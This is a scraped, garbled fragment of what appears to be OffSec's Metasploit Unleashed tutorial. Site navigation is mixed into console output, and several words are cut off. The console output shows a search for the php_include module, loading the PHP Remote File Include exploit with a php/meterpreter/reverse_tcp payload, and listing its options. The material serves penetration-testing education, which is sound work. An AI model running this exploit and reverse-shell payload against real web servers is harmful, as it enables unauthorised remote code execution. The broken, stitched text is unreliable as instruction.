 msf6 > search php_include
OffSec
Learning Solutions
Why OffSec
Plans & Pricing
Partners
Kali & Community
Matching Modules
================
etasploit Unleashed
#  Name                                Disclosure Date  Rank    Check  Description
-  ----                                ---------------  ----    -----  -----------
0  exploit/unix/webapp/php_include  2006-12-17       normal  Yes    PHP Remote File Include Generic Code Execution
etasploit Unleashed
Module Options
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/php_include
Loading the module in metasploit, we can see a great number of options av
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/php_include) >
msf > use exploit/unix/webapp/php_include
msf exploit(php_include) > show options
formation Gathering >